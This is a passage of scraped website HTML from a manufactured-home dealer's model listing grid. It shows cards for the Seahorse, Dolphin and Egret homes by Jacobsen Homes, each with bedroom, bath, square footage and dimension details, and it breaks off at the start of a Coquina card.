</a></div></div></div></div></div></div></div></section></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-2906" data-post-id="2906"  ><div data-elementor-type="jet-listing-items" data-elementor-id="4229" class="elementor elementor-4229" data-elementor-post-type="jet-engine"><section class="elementor-section elementor-top-section elementor-element elementor-element-72e77a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72e77a5" data-element_type="section" id="models" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ecfef16&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a2f2915" data-id="a2f2915" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1f59840 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="1f59840" data-element_type="widget" id="featured-attribute" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">FEATURED</div></div></div></div></div><div class="elementor-element elementor-element-7d1b8b2 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7d1b8b2" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">MANUFACTURED</div></div></div></div></div><div class="elementor-element elementor-element-2740b08 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2740b08" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">MODULAR</div></div></div></div></div><div class="elementor-element elementor-element-0efa64e elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="0efa64e" data-element_type="widget" data-widget_type="jet-listing-dynamic-image.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-image" ><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="800" height="600" data-src="https://www.leecorpinc.com/wp-content/uploads/2024/01/Seahorse-186.jpg.webp" class="jet-listing-dynamic-image__img attachment-full size-full" alt="Seahorse 186" data-srcset="https://www.leecorpinc.com/wp-content/uploads/2024/01/Seahorse-186.jpg.webp 800w, https://www.leecorpinc.com/wp-content/uploads/2024/01/Seahorse-186-300x225.jpg.webp 300w, https://www.leecorpinc.com/wp-content/uploads/2024/01/Seahorse-186-768x576.jpg.webp 768w" data-sizes="(max-width: 800px) 100vw, 800px" loading="eager" /></div></div></div><div class="elementor-element elementor-element-7aff656 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7aff656" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Seahorse</div></div></div></div></div><div class="elementor-element elementor-element-b4a4f21 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b4a4f21" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-bed" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">2</div></div></div></div></div><div class="elementor-element elementor-element-d5a73f7 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="d5a73f7" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-tape" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">864 sq. ft.</div></div></div></div></div><div class="elementor-element elementor-element-de6da4c elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="de6da4c" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-bath" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">2</div></div></div></div></div><div class="elementor-element elementor-element-cc84a94 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="cc84a94" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-arrows-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">23'8" x 36'</div></div></div></div></div><div class="elementor-element elementor-element-6a6c22f elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6a6c22f" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">The Seahorse is a 23'8" x 36', 2 bedroom, 2 bath, 864 sq ft. manufactured home by Jacobsen Homes of Safety Harbor, FL.</div></div></div></div></div><div class="elementor-element elementor-element-e40c2f8 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="e40c2f8" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-link"><a href="https://www.leecorpinc.com/models/seahorse/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">DETAILS</span></a></div></div></div><div class="jet-popup-target elementor-element elementor-element-6148e1e elementor-widget__width-auto elementor-widget elementor-widget-jet-button" data-jet-popup="{&quot;attached-popup&quot;:&quot;jet-popup-1761&quot;,&quot;trigger-type&quot;:&quot;click-self&quot;,&quot;trigger-custom-selector&quot;:&quot;&quot;,&quot;is-jet-engine&quot;:true}" data-id="6148e1e" data-element_type="widget" data-widget_type="jet-button.default"><div class="elementor-widget-container"><div class="elementor-jet-button jet-elements"><div class="jet-button__container">
<a class="jet-button__instance jet-button__instance--icon-left hover-effect-0" href="#"><div class="jet-button__plane jet-button__plane-normal"></div><div class="jet-button__plane jet-button__plane-hover"></div><div class="jet-button__state jet-button__state-normal">
<span class="jet-button__label">REQUEST INFO</span></div><div class="jet-button__state jet-button__state-hover">
<span class="jet-button__label">REQUEST INFO</span></div>
</a></div></div></div></div></div></div></div></section></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-13416" data-post-id="13416"  ><div data-elementor-type="jet-listing-items" data-elementor-id="4229" class="elementor elementor-4229" data-elementor-post-type="jet-engine"><section class="elementor-section elementor-top-section elementor-element elementor-element-72e77a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72e77a5" data-element_type="section" id="models" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ecfef16&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a2f2915" data-id="a2f2915" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1f59840 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="1f59840" data-element_type="widget" id="featured-attribute" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">FEATURED</div></div></div></div></div><div class="elementor-element elementor-element-7d1b8b2 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7d1b8b2" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">MANUFACTURED</div></div></div></div></div><div class="elementor-element elementor-element-2740b08 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2740b08" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">MODULAR</div></div></div></div></div><div class="elementor-element elementor-element-0efa64e elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="0efa64e" data-element_type="widget" data-widget_type="jet-listing-dynamic-image.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-image" ><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="800" height="600" data-src="https://www.leecorpinc.com/wp-content/uploads/2020/10/Dolphin.png.webp" class="jet-listing-dynamic-image__img attachment-full size-full" alt="Dolphin" data-srcset="https://www.leecorpinc.com/wp-content/uploads/2020/10/Dolphin.png.webp 800w, https://www.leecorpinc.com/wp-content/uploads/2020/10/Dolphin-300x225.png.webp 300w, https://www.leecorpinc.com/wp-content/uploads/2020/10/Dolphin-768x576.png.webp 768w" data-sizes="(max-width: 800px) 100vw, 800px" loading="eager" /></div></div></div><div class="elementor-element elementor-element-7aff656 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7aff656" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Dolphin</div></div></div></div></div><div class="elementor-element elementor-element-b4a4f21 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b4a4f21" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-bed" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">2</div></div></div></div></div><div class="elementor-element elementor-element-d5a73f7 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="d5a73f7" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-tape" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">955 sq. ft.</div></div></div></div></div><div class="elementor-element elementor-element-de6da4c elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="de6da4c" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-bath" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">2</div></div></div></div></div><div class="elementor-element elementor-element-cc84a94 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="cc84a94" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-arrows-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">23’8” x 40’</div></div></div></div></div><div class="elementor-element elementor-element-6a6c22f elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6a6c22f" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">The Dolphin is a 23’8” x 40’, 2 bedroom, 2 bath, 955 sq ft. manufactured home by Jacobsen Homes of Safety Harbor, FL.</div></div></div></div></div><div class="elementor-element elementor-element-e40c2f8 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="e40c2f8" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-link"><a href="https://www.leecorpinc.com/models/dolphin/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">DETAILS</span></a></div></div></div><div class="jet-popup-target elementor-element elementor-element-6148e1e elementor-widget__width-auto elementor-widget elementor-widget-jet-button" data-jet-popup="{&quot;attached-popup&quot;:&quot;jet-popup-1761&quot;,&quot;trigger-type&quot;:&quot;click-self&quot;,&quot;trigger-custom-selector&quot;:&quot;&quot;,&quot;is-jet-engine&quot;:true}" data-id="6148e1e" data-element_type="widget" data-widget_type="jet-button.default"><div class="elementor-widget-container"><div class="elementor-jet-button jet-elements"><div class="jet-button__container">
<a class="jet-button__instance jet-button__instance--icon-left hover-effect-0" href="#"><div class="jet-button__plane jet-button__plane-normal"></div><div class="jet-button__plane jet-button__plane-hover"></div><div class="jet-button__state jet-button__state-normal">
<span class="jet-button__label">REQUEST INFO</span></div><div class="jet-button__state jet-button__state-hover">
<span class="jet-button__label">REQUEST INFO</span></div>
</a></div></div></div></div></div></div></div></section></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-2904" data-post-id="2904"  ><div data-elementor-type="jet-listing-items" data-elementor-id="4229" class="elementor elementor-4229" data-elementor-post-type="jet-engine"><section class="elementor-section elementor-top-section elementor-element elementor-element-72e77a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72e77a5" data-element_type="section" id="models" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ecfef16&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a2f2915" data-id="a2f2915" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7d1b8b2 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7d1b8b2" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">MANUFACTURED</div></div></div></div></div><div class="elementor-element elementor-element-2740b08 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2740b08" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">MODULAR</div></div></div></div></div><div class="elementor-element elementor-element-0efa64e elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="0efa64e" data-element_type="widget" data-widget_type="jet-listing-dynamic-image.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-image" ><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="800" height="600" data-src="https://www.leecorpinc.com/wp-content/uploads/2024/01/Egret-090.jpg.webp" class="jet-listing-dynamic-image__img attachment-full size-full" alt="Egret 090" data-srcset="https://www.leecorpinc.com/wp-content/uploads/2024/01/Egret-090.jpg.webp 800w, https://www.leecorpinc.com/wp-content/uploads/2024/01/Egret-090-300x225.jpg.webp 300w, https://www.leecorpinc.com/wp-content/uploads/2024/01/Egret-090-768x576.jpg.webp 768w" data-sizes="(max-width: 800px) 100vw, 800px" loading="eager" /></div></div></div><div class="elementor-element elementor-element-7aff656 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7aff656" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Egret</div></div></div></div></div><div class="elementor-element elementor-element-b4a4f21 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b4a4f21" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-bed" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">2</div></div></div></div></div><div class="elementor-element elementor-element-d5a73f7 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="d5a73f7" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-tape" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">859 sq. ft.</div></div></div></div></div><div class="elementor-element elementor-element-de6da4c elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="de6da4c" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-bath" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">2</div></div></div></div></div><div class="elementor-element elementor-element-cc84a94 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="cc84a94" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-arrows-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">15'4" x 56'</div></div></div></div></div><div class="elementor-element elementor-element-6a6c22f elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6a6c22f" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">The Egret is a 15'4" x 56', 2 bedroom, 2 bath, 859 sq ft. manufactured home by Jacobsen Homes of Safety Harbor, FL.</div></div></div></div></div><div class="elementor-element elementor-element-e40c2f8 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="e40c2f8" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-link"><a href="https://www.leecorpinc.com/models/egret/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">DETAILS</span></a></div></div></div><div class="jet-popup-target elementor-element elementor-element-6148e1e elementor-widget__width-auto elementor-widget elementor-widget-jet-button" data-jet-popup="{&quot;attached-popup&quot;:&quot;jet-popup-1761&quot;,&quot;trigger-type&quot;:&quot;click-self&quot;,&quot;trigger-custom-selector&quot;:&quot;&quot;,&quot;is-jet-engine&quot;:true}" data-id="6148e1e" data-element_type="widget" data-widget_type="jet-button.default"><div class="elementor-widget-container"><div class="elementor-jet-button jet-elements"><div class="jet-button__container">
<a class="jet-button__instance jet-button__instance--icon-left hover-effect-0" href="#"><div class="jet-button__plane jet-button__plane-normal"></div><div class="jet-button__plane jet-button__plane-hover"></div><div class="jet-button__state jet-button__state-normal">
<span class="jet-button__label">REQUEST INFO</span></div><div class="jet-button__state jet-button__state-hover">
<span class="jet-button__label">REQUEST INFO</span></div>
</a></div></div></div></div></div></div></div></section></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-13528" data-post-id="13528"  ><div data-elementor-type="jet-listing-items" data-elementor-id="4229" class="elementor elementor-4229" data-elementor-post-type="jet-engine"><section class="elementor-section elementor-top-section elementor-element elementor-element-72e77a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72e77a5" data-element_type="section" id="models" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ecfef16&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a2f2915" data-id="a2f2915" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1f59840 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="1f59840" data-element_type="widget" id="featured-attribute" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">FEATURED</div></div></div></div></div><div class="elementor-element elementor-element-7d1b8b2 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7d1b8b2" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">MANUFACTURED</div></div></div></div></div><div class="elementor-element elementor-element-2740b08 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2740b08" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">MODULAR</div></div></div></div></div><div class="elementor-element elementor-element-0efa64e elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="0efa64e" data-element_type="widget" data-widget_type="jet-listing-dynamic-image.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-image" ><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="800" height="600" data-src="https://www.leecorpinc.com/wp-content/uploads/2024/01/Coquina-2024-137.jpg.webp" class="jet-listing-dynamic-image__img attachment-full size-full" alt="Coquina 2024- 137" data-srcset="https://www.leecorpinc.com/wp-content/uploads/2024/01/Coquina-2024-137.jpg.webp 800w, 